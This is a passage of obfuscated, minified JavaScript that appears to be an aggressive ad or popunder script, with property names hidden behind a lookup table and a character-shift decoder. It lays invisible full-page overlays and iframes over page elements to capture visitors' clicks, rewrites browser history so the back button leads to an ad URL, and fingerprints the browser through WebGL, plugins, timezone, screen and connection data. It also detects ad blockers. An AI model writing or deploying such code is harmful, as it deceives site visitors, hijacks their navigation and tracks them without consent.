h=!H.ur,L=()=>{if(u[H.EZ])return P[H.Pj](H.fj,new Error(H.fI)),r(!H.ur);if(h&&l[H.wM][H.oj]!==p)return r(!H.g);l[H.wM][H.oj]=p,h=!H.g,r(!H.g)};setTimeout(L,ms),u[H.lM]=L,b(H.JZ)}catch(o){b(H.Gi),P[H.Pj](H.fj,new Error(H.sw+o[H.pM]())),r(!H.ur)}})}var ii=H.e,ai=H.dr(),cr=(e,n)=>{let t=[ii,Number(e)[H.pM](H.Fb)][H.Zr](H.d);ai[String(e)]=n;try{localStorage[t]=String(n)}catch(r){}},si=e=>{let n=[ii,Number(e)[H.pM](H.Fb)][H.Zr](H.d);try{let t=parseInt(localStorage[n])||H.g;if(t)return t}catch(t){}return ai[String(e)]||H.g},Jt=e=>{cr(e,si(e)+H.ur)},Yt=e=>!(!e[H.nM]||!e[H.nM][H.jE]||si(e[H.ij])+H.ur<e[H.nM][H.HM]),Ko=(e,n)=>!oi(n,e)&&!e[H.nM][H.Mk],Bo=async(e,n,t)=>{let r=await St(n,Ie(Ae(H.dr(),e),H.dr(H.Nk,e[H.nM][H.jE])));return r&&(Jt(e[H.ij]),Ue(t,e)),r};var gs=H.t,cn=H.y,hs=[H.cK,H.pK,H.BK,H.QK,H.VK],ws=ks(),rt=[],N,lr,dr=H.g,li=!H.ur,be=H.L,ys=(()=>{let e=!H.ur,n=H.g;return()=>{let t=new Date()[H.YK]();return t-n>H.vr&&(e=_n()[H.HK]>H.g,n=t),e}})(),tr=()=>{let e=Kj[H.ek](H.pK);return e[H.Gb][H.Mz]=H.iu,e[H.Gb][H.jj]=H.wu,e[H.Gb][H.Kj]=H.wu,e[H.Gb][H.oK]=H.C,e[H.Gb][H.kj]=H.C,e[H.Gb][H.ka]=H.C,e[H.Gb][H.Ma]=H.C,e[H.Gb][H.tk]=H.C,e[H.Gb][H.xz]=String(cn),e[H.ba]=H.ur,e},nr=(e,n,t)=>{Kj[H.pj][H.yk](e),setTimeout(()=>{try{e[H.tu][H.xk][H.Gb][H.xI]=H.Dw,e[H.tu][H.TK](H.hK,()=>{},!H.g),e[H.tu][H.xk][H.TK](H.hK,()=>{},!H.g)}catch(r){}}),setTimeout(()=>{try{n()}catch(r){t()}})};function vs(e,n,t){be||(b(H.kE),be=tr(),nr(be,()=>{t(be[H.uu],e,n)},()=>{di()}))}function di(){be&&(b(H.ME),be[H.hb][H.Lk](be),be=H.L)}function Es(e){return e[H.gk]&&e[H.gk][H.HK]>H.g||Pt(e)[H.HK]>H.g?!H.ur:e[H.bk]?!H.g:e[H.uM]?ys():e[H.Iu]&&!e[H.Ea]?!H.ur:e[H.bE]}function ui(){return N}function fi(){return be}function pi(){let e=ot(i[H.sr][H.xk]),n=Math[H.zM](i[H.dK][H.EE],i[H.dK][H.YE],i[H.Jr][H.lu]||H.g,H.g);return H.dr(H.Kj,Math[H.zM](n-H.SE,e[H.Kj],H.ur),H.jj,e[H.jj])}function ot(e){let n=i[H.dK],t=e[H.aM](),r=i[H.Jr][H.gE]||n[H.XM]||i[H.sr][H.xk][H.XM],o=i[H.Jr][H.CE]||n[H.JM]||i[H.sr][H.xk][H.JM],a=n[H.GE]||i[H.sr][H.xk][H.GE]||H.g,s=n[H.hE]||i[H.sr][H.xk][H.hE]||H.g;return H.dr(H.oK,Math[H.UM](t[H.oK]+r-a),H.kj,Math[H.UM](t[H.kj]+o-s),H.jj,Math[H.dM](t[H.jj]),H.Kj,Math[H.dM](t[H.Kj]))}function ur(e,n){let t=e[H.kj]<=n[H.kj]&&e[H.kj]+e[H.jj]<=n[H.kj]||e[H.kj]>=n[H.kj]+n[H.jj]&&e[H.kj]+e[H.jj]>=n[H.kj]+n[H.jj],r=e[H.oK]<=n[H.oK]&&e[H.oK]+e[H.Kj]<=n[H.oK]||e[H.oK]>=n[H.oK]+n[H.Kj]&&e[H.oK]+e[H.Kj]>=n[H.oK]+n[H.Kj];return!t&&!r}function mi(e){return e[H.RK]((t,r)=>e[H.sK](t)===r)[H.Mj]((t,r)=>t-r)}function bs(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.kj],o[H.kj]+o[H.jj]),[e[H.kj],e[H.kj]+e[H.jj]]);return mi(t)}function Ss(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.oK],o[H.oK]+o[H.Kj]),[e[H.oK],e[H.oK]+e[H.Kj]]);return mi(t)}function Ts(e,n){let t=bs(e,n),r=Ss(e,n),o=[];for(let a=H.g;a<r[H.HK]-H.ur;a++)for(let s=H.g;s<t[H.HK]-H.ur;s++){let c;try{for(let d=a+H.ur;d<r[H.HK];d++)for(let l=s+H.ur;l<t[H.HK];l++){let u=H.dr(H.oK,r[a],H.kj,t[s],H.jj,t[l]-t[s],H.Kj,r[d]-r[a]);if(!n[H.ti](p=>ur(p,u))&&!o[H.ti](p=>ur(p,u)))c=u;else throw new Error}}catch(d){}c&&o[H.tj](c)}return o}function ks(){let e=[],n=Math[H.vE](Math[H.sk]()*H.z)+H.ur;for(let t=H.g;t<n;t++){let r=Math[H.dM](Math[H.sk]()*H.SE)+H.nS;e[H.tj](String[H.zr](r))}return e[H.Zr](H.d)}function gi(e){let {smartOverlay:n,onclickFirst:t}=e;return n||t?[][H.Kk][H.Ek](hs):[]}function ci(e,n,t){let {addOverlay:r,onclickFirst:o,neverOverlay:a,onclickFirstDynamic:s,onclickFirstUltimate:c,smartOverlayMinWidth:d,smartOverlayMinHeight:l}=n;if(a)return;let u=r||c||o&&!s,p=s?H.A:d,h=s?H.Yk:l;if(Es(n))return vs(e,n,t);if(rt[H.HK]>H.g||!i[H.sr][H.xk])return;let L=gi(n);if(!L[H.HK]&&!u)return;let M=L[H.HK]?[][H.Kk][H.Ek](i[H.sr][H.Ya](L[H.Zr](H.lp))):[];if(s&&i[H.Jr][H.OE]&&M[H.tj](i[H.sr][H.xk]),!M[H.HK]&&!u)return;let ge=Pt(n)[H.qk](ot),{ippExcludes:de}=i[H.Jr];if(o&&de)try{let {storage:Q}=de;for(let R in Q){let ue=Q[R],Se=i[H.dK];ue[H.S](ce=>{let {iframe:Y,elem:st}=ce,he=st[H.aM]();if(he[H.jj]>H.g){let je=Y[H.aM](),He=i[H.Jr][H.gE]||Se[H.XM]||i[H.sr][H.xk][H.XM],$e=i[H.Jr][H.CE]||Se[H.JM]||i[H.sr][H.xk][H.JM],S=Se[H.GE]||i[H.sr][H.xk][H.GE]||H.g,A=Se[H.hE]||i[H.sr][H.xk][H.hE]||H.g;ge[H.tj](H.dr(H.oK,Math[H.UM](he[H.oK]+je[H.oK]+He-S),H.kj,Math[H.UM](he[H.kj]+je[H.kj]+$e-A),H.jj,Math[H.dM](he[H.jj]),H.Kj,Math[H.dM](he[H.Kj])))}})}}catch(Q){}let te=M[H.RK](Q=>{let R=ot(Q);return R[H.jj]>=p&&R[H.Kj]>=h&&tn(n,Q,!H.g)});if(!(!te[H.HK]&&!u)){if(!N){let Q=pi();N=i[H.sr][H.ek](H.qX),N[H.RJ]=ws,N[H.Gb][H.fa]=H.kJ,N[H.Gb][H.Mz]=H.bz,N[H.Gb][H.oK]=H.C,N[H.Gb][H.kj]=H.C,N[H.Gb][H.jj]=H.d[H.gK](Q[H.jj],H.oU),N[H.Gb][H.Kj]=H.d[H.gK](Q[H.Kj],H.oU),N[H.Gb][H.xz]=String(cn),N[H.ba]=H.ur,i[H.dK][H.yk](N)}u&&te[H.tj](N),c&&(ge=[]),te[H.S](Q=>{let R=ot(Q);if(Q===N||R[H.jj]>=p&&R[H.Kj]>=h){let ue=ge[H.RK](ce=>ur(R,ce));Ts(R,ue)[H.S](ce=>{let Y=i[H.sr][H.ek](H.qX);Y[H.Gb][H.bl]=H.kJ,Y[H.Gb][H.Mz]=H.bz,Y[H.Gb][H.oK]=H.d[H.gK](ce[H.oK],H.oU),Y[H.Gb][H.kj]=H.d[H.gK](ce[H.kj],H.oU),Y[H.Gb][H.jj]=H.d[H.gK](ce[H.jj],H.oU),Y[H.Gb][H.Kj]=H.d[H.gK](ce[H.Kj],H.oU),Y[H.Gb][H.xz]=String(cn),Y[H.Gb][H.fa]=H.Tz,i[H.Jr][H.El]&&(Y[H.Gb][H.Sl]=H.Yl),J&&Y[H.TK](H.hK,()=>{},!H.g),t(Y,e,n),rt[H.tj](Y),N[H.yk](Y)})}})}}function Os(){if(N)try{N[H.hb][H.Lk](N),N[H.Gb][H.xz]=String(cn),i[H.dK][H.yk](N)}catch(e){}}function sn(){if(be)return di();if(rt[H.HK]){rt=rt[H.RK](e=>{try{e[H.hb][H.Lk](e)}catch(n){}return!H.ur});try{N[H.hb][H.Lk](N)}catch(e){}N=H.L}}function fr(e,n,t,r){let {addOverlay:o,smartOverlay:a,onclickFirst:s,onclickFirstUltimate:c}=t;try{if(Yt(t))return sn(),b(H.jX);if(!o&&!a&&!s&&!c)return b(H.su);if(li)return sn(),b(H.kX);lr||b(H.Du);let [d]=n[H.sM](t);if(i[H.Jr][H.MX]&&dr!==i[H.Jr][H.MX][H.MJ]&&setTimeout(()=>{dr=i[H.Jr][H.MX][H.MJ]},H.XK),d&&!n[H.bJ](t)){let l=gi(t),{stringify:u}=JSON,p=u([pi(),[][H.qk][H.Ek](l[H.HK]?i[H.sr][H.Ya](l[H.Zr](H.lp)):[],ot),[][H.qk][H.Ek](Pt(t),ot),dr]);lr!==p?(lr=p,sn(),ci(e,t,r)):rt[H.HK]?Os():ci(e,t,r)}else sn()}catch(d){b(H.Au)}return setTimeout(function(){fr(e,n,t,r)},gs)}function hi(){li=!H.g}var ln=H.N;O(()=>{rj!==rj[H.oK]&&rj[H.wM][H.EJ]===rj[H.oK][H.wM][H.EJ]&&(ln=H.Sa),rj[H.Hu][H.Ib]||(ln=H.ZM)},()=>{ln=H.ZM});function wi(e,n){let t=n[H.HK];for(;t;)if(t-=H.ur,e===n[t])return!H.g;return!H.ur}function en(){return ln}function it(e){let n=[];return O(()=>{n=Array[H.TU](i[H.sr][H.Ya](e))}),n}function Pt(e){let {onclickFirst:n}=e,t=Oe()[H.RK](s=>s[H.Ak]===H.bX)[H.qk](s=>s[H.eu]),r=Oe()[H.RK](s=>s[H.Ak]===H.mJ)[H.qk](s=>s[H.hz][H.YJ]())[H.nK]((s,c)=>s[H.gK](c),[]),o=[],a;for(a=e[H.Sk][H.HK];a;)a-=H.ur,o=o[H.gK](it(e[H.Sk][a]));for(a=n?H.g:t[H.HK];a;)a-=H.ur,o=o[H.gK](it(t[a]));for(a=n?H.g:r[H.HK];a;)a-=H.ur,o=o[H.gK](r[a]);return O(()=>{i[H.Jr][H.td]&&(o=o[H.gK](i[H.Jr][H.td])),n&&i[H.Jr][H.UZ]&&i[H.Jr][H.UZ][H.S](s=>{o=o[H.gK](it(s))})}),o}function tn(e,n,t){let r=Pt(e),o=[],a=n[H.WE][H.iM](),s;if(!t&&(a===H.cK||a===H.BK))return!H.ur;for(s=e[H.gk][H.HK];s;)s-=H.ur,o=o[H.gK](it(e[H.gk][s]));(e[H.Ck]||e[H.cE]&&e[H.gk][H.HK]&&!o[H.HK])&&o[H.tj](i[H.dK]);let c=ui(),d=fi();for(d&&d[H.tu]&&d[H.tu][H.pj]&&o[H.tj](d[H.tu][H.pj]),c&&(o[H.tj](c),e[H.bE]&&c[H.SJ][H.S](l=>{try{l[H.tu]&&o[H.tj](l[H.tu][H.pj])}catch(u){}}));n;){if(wi(n,r))return!H.ur;if(wi(n,o))return!H.g;n=n[H.pE]}return!H.ur}function yi(){O(()=>{let e=i[H.ek][H.Ek](i[H.sr],H.Gb);e[H.yk](i[H.sr][H.yd](H.d)),i[H.sr][H.vb][H.yk](e),e[H.PU][H.oJ](H.d[H.gK](H.hi,H.Tr)[H.gK](H.Ld,H.Nd),H.g)})}function No(){try{return rj[H.BM][H.pM]()[H.gk](H.BE)}catch(e){return!H.ur}}function X(e,n){return e?e instanceof HTMLElement&&e[H.WE]===n?e:e instanceof HTMLElement?X(e[H.pE],n):H.L:H.L}function me(e,n){let {dontFollowLink:t}=e;if(!(n instanceof HTMLAnchorElement))return!H.ur;let r=n&&n[H.QE](H.oj);return!t&&r!==H.L&&r!==H.d&&r!==H.bj}function Vo(e){let n=rj[H.wM][H.oj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.oj];return!(!t||t===H.bj||t[H.qb](H.yj(H.ga,H.d),H.d)===n[H.qb](H.yj(H.ga,H.d),H.d))}function jo(e){let n=rj[H.wM][H.oj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.oj];if(!t)return!H.ur;let r=new URL(t)[H.Gk],o=new URL(n)[H.Gk];return r!==o}function vi(){try{let e=Yo();e[H.TK](H.Nz,n=>{P[H.Pj](H.xb,new Error(H.pw+n[H.Ik]))}),e[H.TK](H.Lz,()=>{e[H.hb]&&e[H.hb][H.Lk](e)})}catch(e){P[H.Pj](H.xb,new Error(H.gJ+e))}}function pr(e,n){O(()=>{if(en()===H.ZM||Ze||Vr||!Ce&&!se)return;let {zoneId:t,backZoneChrome:r,backZoneNoChrome:o,expiresBackClick:a,backClickNoHistoryOnly:s}=n;if(Ce&&!r)return;let c=typeof a==H.TJ?a*H.vr*H.lr:H.CJ;e[H.GJ](n,H.hJ,c)||(e[H.fU](n,H.hJ,c),d(n));function d(l){let u=Ce?r:o;try{if(u&&typeof i[H.Jr][H.Aw][H.Bw]==H.Bb){if(s&&i[H.Jr][H.Aw][H.HK]>H.ur)return!H.ur;i[H.Jr][H.Aw][H.Bw](H.dr(H.vI,Math[H.sk]()),i[H.sr][H.rI],H.L);let p=i[H.sr][H.ek](H.vY);p[H.oj]=l[H.Nk];let h=H.wa[H.gK](p[H.nU],H.RX)[H.gK](u,H.tI)[H.gK](t);setTimeout(()=>{Pe(h)[H.F](L=>{i[H.Jr][H.TK](H.Wl,()=>{i[H.Jr][H.wM][H.qb](L)})})},H.g)}}catch(p){}return H.L}})}var dn,Ei=-H.ur,mr,gr;O(()=>{jj[H.Ca]()[H.F](e=>{dn=e})});var Ps=()=>new Promise((e,n)=>{try{let t=atob(H.dZ),r=new Uint8Array(t[H.HK]);for(let o=H.g;o<t[H.HK];o++)r[o]=t[H.ib](o);WebAssembly[H.yi](r,H.dr())[H.F](({instance:o})=>{let a=o[H.xl][H.yI](H.ur,H.ur);e(a===H.Nr)})[H.Cb](()=>e(!H.ur))}catch(t){e(!H.ur)}}),bi=Ps(),Si=-H.ur;bi[H.F](e=>{Si=e?H.ur:H.g});function At(e){return O(()=>{e=T(e,H.YC,H.ur)}),O(()=>{e=T(e,H.ZZ,H.g),e=T(e,H.iZ,H.g)}),O(()=>{e=T(e,H.wZ,i[H.Jr][H.Wj][H.jj]||-H.ur),e=T(e,H.IZ,i[H.Jr][H.Wj][H.Kj]||-H.ur)}),O(()=>{e=T(e,H.lZ,i[H.Jr][H.lu]||-H.ur),e=T(e,H.sZ,i[H.Jr][H.Li]||-H.ur)}),O(()=>{e=T(e,H.Lb,i[H.Jr][H.Ni]||-H.ur),e=T(e,H.DZ,i[H.Jr][H.Fi]||-H.ur)}),O(()=>{e=T(e,H.xd,i[H.Jr][H.Wj][H.Fd])}),O(()=>{e=T(e,H.AZ,i[H.Jr][H.vi]),e=T(e,H.eZ,i[H.Jr][H.Oi])}),O(()=>{e=T(e,H.rd,i[H.dK][H.qd])}),O(()=>{e=T(e,H.Jg,i[H.Jr][H.oK][H.tZ][H.HK])}),O(()=>{e=T(e,H.Kd,i[H.sr][H.wM][H.oj])}),O(()=>{e=T(e,H.jd,i[H.sr][H.Xk])}),O(()=>{e=T(e,H.kd,!(jj[H.Qw]instanceof PluginArray)||jj[H.Qw][H.HK]===H.g?H.g:H.ur)}),O(()=>{e=T(e,H.Md,i[H.Jr][H.qi]!==void H.g||i[H.Jr][H.Ri]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.bd,typeof jj[H.FX]==H.Bb?H.ur:H.g)}),O(()=>{e=T(e,H.iC,jj[H.Wi]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.Ed,rj[H.ci]!==rj[H.oK]?H.ur:H.g)}),O(()=>{e=T(e,H.Yd,H.yZ in jj?H.ur:H.g)}),O(()=>{e=T(e,H.Sd,String(jj[H.mi]>H.ur))}),O(()=>{e=T(e,H.gd,Intl[H.Vw]()[H.pi]()[H.Rd])}),O(()=>{e=T(e,H.Cd,new Date()[H.LZ]())}),O(()=>{e=T(e,H.Gd,Ei)}),O(()=>{e=T(e,H.hd,function(){let t=Kj[H.ek](H.cI),r=t[H.LI](H.NI)||t[H.LI](H.FI);if(!r)return H.d;let o=r[H.pI](H.BI);return o?String(r[H.qI](o[H.rl])):H.d}())}),O(()=>{e=T(e,H.Yu,H.ku)}),O(()=>{gr&&(e=T(e,H.md,gr))}),O(()=>{e=T(e,H.vd,jj[H.od])}),O(()=>{e=T(e,H.rJ,String(i[H.sr][H.XZ]!==H.Yz))}),O(()=>{e=T(e,H.Od,function(){let t=H.dr(H.QI,H.ur,H.VI,H.Nr,H.HI,H.Xr,H.nI,H.Rr);try{let r=-H.ur;if(rj[H.nu]){let o=rj[H.nu][H.Gl](H.hl);if(o&&o[H.HK]>H.g){let a=o[H.g];if(a){let s=a[H.Ik];r=t[s]||H.wQ,r=r-H.ur}}}return r}catch(r){return-H.Nr}}())}),O(()=>{e=T(e,H.Wd,function(){try{let t=-H.ur;if(rj[H.nu]){let r=rj[H.nu][H.Gl](H.hl);if(r&&r[H.HK]>H.g){let o=r[H.g];o&&(t=o[H.Ol])}}return t}catch(t){return-H.Nr}}())}),O(()=>{dn&&(e=T(e,H.Bi,dn[H.BU]),dn[H.NZ]&&(e=T(e,H.oi,H.G)))}),O(()=>{mr&&(e=T(e,H.Td,mr))}),O(()=>{e=at(e)}),e}async function It(){let e=Promise[H.IM]([bi]),n=new Promise(t=>setTimeout(t,H.q));return Promise[H.Ej]([e,n])}function at(e){let n=e;return O(()=>{n=B(n,H.cd,Si)}),n}function Ne(e){Ei=e}function Ti(e){mr=e}function un(e){try{gr=H.ku[H.qb](H.EX,H.d)===e?H.ur:H.g}catch(n){}}var ki;(function(e){var n=(S,A,q)=>new Promise((V,ct)=>{var yn=Te=>{try{lt(q[e[H.iY]](Te))}catch(dt){ct(dt)}},vn=Te=>{try{lt(q[e[H.dS]](Te))}catch(dt){ct(dt)}},lt=Te=>Te[e[H.KS]]?V(Te[e[H.hS]]):Promise[e[H.QS]](Te[e[H.hS]])[e[H.gS]](yn,vn);lt((q=q[e[H.OS]](S,A))[e[H.iY]]())}),t=rj;try{for(;t[e[H.MY]]!==t&&t[e[H.MY]]!==e[H.xY];){let S=t[e[H.MY]][e[H.er]][e[H.OY]](e[H.x]);t[e[H.MY]][e[H.er]][e[H.aY]][e[H.cY]](S),t[e[H.MY]][e[H.er]][e[H.aY]][e[H.BY]](S),t=t[e[H.MY]]}}catch(S){}function r(){return t}var o=e[H.VE],a=e[H.DE]();try{r()[o]=r()[o]||e[H.DE]()}catch(S){}var s=S=>{try{if(typeof sessionStorage[S]!=e[H.EY])return sessionStorage[S]}catch(A){}try{if(typeof localStorage[S]!=e[H.EY])return localStorage[S]}catch(A){}try{let A=r()[o];if(typeof A[S]!=e[H.EY])return A[S]}catch(A){}if(typeof a[S]!=e[H.EY])return a[S]},c=(S,A)=>{try{sessionStorage[S]=A}catch(q){}try{localStorage[S]=A}catch(q){}try{r()[o][S]=A}catch(q){}a[S]=A},d=e[H.HE],l=e[H.nE],u=e[H.uE],p=e[H.zE],h=e[H.aE],L=e[H.XE],M=e[H.JE],ge=[e[H.FE],e[H.qE],e[H.mE],e[H.TE]],de=e[H.FE]*e[H.rY]*e[H.rY]*e[H.fE]*e[H.AE],te=e[H.DE](e[H.tE],e[H.tE],e[H.LE],e[H.LE]),Q=()=>{let S=s(u),A=s(l),q=s(p);return q&&new Date()[e[H.IY]]()-q>de?e[H.xY]:S===te[e[H.tE]]&&A?A:e[H.xY]},R=S=>{c(l,S),c(u,te[e[H.tE]]),c(p,String(new Date()[e[H.IY]]()))},ue=(S,A)=>Math[e[H.KY]](Math[e[H.GY]]()*(A-S)+S),Se=()=>{let S=s(l);if(S)return S;let A=s(h);if(A)return A;let q=e[H.kS][e[H.bS]](e[H.vY])[e[H.JY]](V=>V===e[H.GS]?String[e[H.cS]](ue(e[H.HS],e[H.uS])):V===e[H.BS]?String[e[H.cS]](ue(e[H.aS],e[H.JS])):e[H.vY])[e[H.VY]](e[H.vY]);return c(h,q),q},ce=S=>{c(l,S),c(u,te[e[H.LE]])},Y=S=>{let A=r();A[M]||(A[M]=[]),A[M][e[H.nY]]((q,V)=>{V&&S(V)})},st=()=>r()[L],he=S=>{let A=r();S?A[L]=e[H.SY]:delete A[L]},je=(S,A)=>new Promise(q=>{let V=new XMLHttpRequest;V[e[H.hM]](e[H.dY],A?H.d[H.gK](d,H.uI)[H.gK](A):d,!e[H.kY]),V[e[H.DY]]=!e[H.kY],V[e[H.eY]]=S,V[e[H.yY]]=()=>q(e[H.vY]),V[e[H.NY]]=()=>q(e[H.vY]),V[e[H.qY]]=()=>{try{q(JSON[e[H.IS]](V[e[H.sS]])[e[H.iS]])}catch(ct){}q(e[H.vY])},V[e[H.mY]]()}),He=S=>{let A=r();try{A[M][e[H.TY]](q=>{try{q(e[H.xY],S)}catch(V){}}),A[M]=[]}catch(q){}},$e=(S,A)=>n(void e[H.kY],e[H.xY],function*(){if(st()||!S[e[H.fY]]||Q())return;he(!e[H.kY]);let q=yield je(S[e[H.kY]],A);if(q)return R(q),He(q);let V=A||Se();ce(V),He(V),he(!e[H.rS]),$e(S[e[H.YS]](e[H.rS]),V)});ki=S=>new Promise(A=>{let q=Q();if(q)return A(q);Y(A),$e(ge,S)})}(Object[H.hk](H.dr(H.VE,H.UE,H.HE,H.dE,H.nE,H.ZE,H.uE,H.iE,H.zE,H.wE,H.aE,H.IE,H.XE,H.lE,H.JE,H.sE,H.DE,function(){let e=H.dr(),n=[][H.Kk][H.Ek](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.AE,H.eE,H.tE,H.yE,H.LE,H.NE,H.FE,H.vr,H.qE,H.RE,H.mE,H.oE,H.TE,H.PE,H.fE,H.ar,H.xY,H.L,H.rY,H.lr,H.KY,H.jY,H.kY,H.g,H.MY,H.bY,H.EY,H.YY,H.SY,H.gY,H.x,H.CY,H.GY,H.hY,H.vY,H.d,H.OY,H.WY,H.cY,H.pY,H.BY,H.QY,H.VY,H.HY,H.nY,H.uY,H.er,H.zY,H.aY,H.XY,H.JY,H.UY,H.dY,H.ZY,H.iY,H.wY,H.IY,H.lY,H.hM,H.sY,H.DY,H.AY,H.eY,H.tY,H.yY,H.LY,H.NY,H.FY,H.qY,H.RY,H.mY,H.oY,H.TY,H.PY,H.fY,H.xS,H.rS,H.ur,H.KS,H.jS,H.kS,H.MS,H.bS,H.ES,H.YS,H.SS,H.gS,H.CS,H.GS,H.rS,H.hS,H.vS,H.OS,H.WS,H.cS,H.pS,H.BS,H.nY,H.QS,H.VS,H.HS,H.nS,H.uS,H.zS,H.aS,H.XS,H.JS,H.US,H.dS,H.ZS,H.iS,H.wS,H.IS,H.lS,H.sS,H.DS))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.mj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.qk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.jO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.jO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Ve=ki;var hr=!H.ur;function Oi(e,n,t){if(hr)return!H.ur;let r=i[H.sr][H.ek](H.rM);return r[H.rj]=e,r[H.lM]=()=>{hr=!H.g,n()},r[H.Wr]=()=>{hr=!H.ur,t()},Kj[H.xk][H.yk](r),!H.g}var Ct;function fn(e,n,t){if(!rj[H.Yj])return;let [r,o]=e[H.sM](t);r?rj[H.Yj]()||(Ct&&clearTimeout(Ct),Ct=H.L,rj[H.yu](n)):Ct||(Ct=rj[H.AS](()=>{fn(e,n,t)},o))}function wr(){return new Promise(e=>{try{let n=Kj[H.ek](H.qX);n[H.Tv]=H.Pd,(Kj[H.xk]||Kj[H.pj])[H.yk](n),setTimeout(()=>{try{e(getComputedStyle(n,H.L)[H.jz]!==H.kz)}catch(t){e(!H.g)}},H.A)}catch(n){e(!H.g)}})}function pn(e){return Oe()[H.RK](({format:t,zoneId:r})=>H.yj(H.PJ,H.d)[H.wr](t)&&r===e)[H.HK]>H.g}function yr(e){return Oe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.yj(H.fJ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}function Pi(e){return Oe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.yj(H.xU,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}function Ai(e){let n=Oe()[H.RK](({format:t,zoneId:r})=>H.yj(H.PJ,H.d)[H.wr](t)&&r===e);return n[H.HK]>H.g?n[H.g][H.Sj]:H.d}function vr(e,n,t){n[H.Wr]=function(r){P[H.Pj](H.xb,new Error(H.vJ+r))};try{let r=e[H.vb]||e[H.xk],o=e[H.ek](H.rM);o[H.Ik]=H.Lu,o[H.Ga]=t,r&&(r[H.yk](o),r[H.pd](o)&&r[H.Lk](o))}catch(r){P[H.Pj](H.xb,new Error(H.vJ+r[H.pM]()))}}var Er=H.g,Ii=H.q,xi=[H.uK,H.GK,H.zK,H.aK,H.OK],zi=[H.uK,H.GK],Ci=(e,n,t)=>{var r;((r=e[H.OJ])==H.L?void H.g:r[H.iM]())!==H.eS&&(Er+=Ii,setTimeout(()=>{t(e)},Er),setTimeout(()=>{Er=H.g},Ii*(n?zi:xi)[H.HK]))};function br(e,n,t){(n?zi:xi)[H.S](r=>{e[H.TK]?e[H.TK](r,o=>{Ci(o,n,t)}):e[H.rU+r]=o=>{Ci(o,n,t)}})}(function(){rj[H.wb]=rj[H.wb]||H.dr(),rj[H.wb][H.Nu]=function(e,n){for(var t,r=e[H.HK],o=n^r,a=H.g;r>=H.Rr;)t=(H.Ti&(t=H.Hw&e[H.ib](a)|(H.Hw&e[H.ib](++a))<<H.ov|(H.Hw&e[H.ib](++a))<<H.gO|(H.Hw&e[H.ib](++a))<<H.ar))*H.Qi+(((t>>>H.gO)*H.Qi&H.Ti)<<H.gO),t^=t>>>H.ar,o=(H.Ti&o)*H.Qi+(((o>>>H.gO)*H.Qi&H.Ti)<<H.gO)^(t=(H.Ti&t)*H.Qi+(((t>>>H.gO)*H.Qi&H.Ti)<<H.gO)),r-=H.Rr,++a;switch(r){case H.Xr:o^=(H.Hw&e[H.ib](a+H.Nr))<<H.gO;case H.Nr:o^=(H.Hw&e[H.ib](a+H.ur))<<H.ov;case H.ur:o^=H.Hw&e[H.ib](a),o=(H.Ti&o)*H.Qi+(((o>>>H.gO)*H.Qi&H.Ti)<<H.gO)}return o^=o>>>H.MO,o=(H.Ti&o)*H.Qi+(((o>>>H.gO)*H.Qi&H.Ti)<<H.gO),(o^=o>>>H.YO)>>>H.g}}());var Li;(function(e){var n=function(m){return rj[e[H.dh]](m)};function t(){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var m=!!jj[e[H.LC]][e[H.oW]],g=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](g)[e[H.VY]](function(w){var y=[];return w[e[H.zv]]&&y[e[H.lv]]([e[H.DH],n(w[e[H.zv]][e[H.nn]]())]),w[e[H.Xv]]&&y[e[H.lv]]([e[H.eH],n(w[e[H.Xv]])]),y[e[H.lv]]([e[H.xH],n(m)]),w[e[H.nv]]&&y[e[H.lv]]([e[H.yH],n(w[e[H.nv]])]),w[e[H.Uv]]&&y[e[H.lv]]([e[H.NH],n(w[e[H.Uv]])]),y})[e[H.ih]](function(){return Promise[e[H.XE]]([])})}return Promise[e[H.XE]]([])}var r=[],o=e[H.x];try{jj[e[H.Vh]]()[e[H.VY]](function(m){o=m})}catch(m){}t()[e[H.VY]](function(m){r=m});function a(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}var s=e[H.x],c=rj;function d(){if(!s){var m=$i();s=u(m)}return s}function l(){return r}function u(m){var g=e[H.qE](e[H.NY],m),w=e[H.qE](e[H.VE],p,e[H.uE],ge,e[H.vY],M,e[H.Zg],de,e[H.wg],Q,e[H.lg],L,e[H.Dg],h,e[H.eg],Se,e[H.yg],ce,e[H.Ng],A,e[H.qg],ue,e[H.mg],R,e[H.Tg],Y,e[H.fg],st,e[H.rC],$e,e[H.jC],he,e[H.MC],je,e[H.EC],S,e[H.SC],He,e[H.CC],V,e[H.hC],q,e[H.OC],dt,e[H.cC],te,e[H.BC],ct,e[H.VC],yn,e[H.nC],Gi,e[H.zC],Qi,e[H.ig],vn,e[H.JC],lt,e[H.dC],Zi),y;for(y in w)if(w[e[H.FC]](y))try{g[y]=w[y]()}catch(I){}return g}function p(){return e[H.kS]}function h(){return typeof jj[e[H.RC]]==e[H.TY]}function L(){return e[H.AE]in jj}function M(){return rj[e[H.SY]]!==rj[e[H.zE]]}function ge(){return jj[e[H.aY]]!==void e[H.fE]}function de(){return c[e[H.oC]]!==void e[H.fE]||c[e[H.PC]]!==void e[H.fE]}function te(){return jj[e[H.DY]]>e[H.kS]}function Q(){if(!(jj[e[H.rS]]instanceof 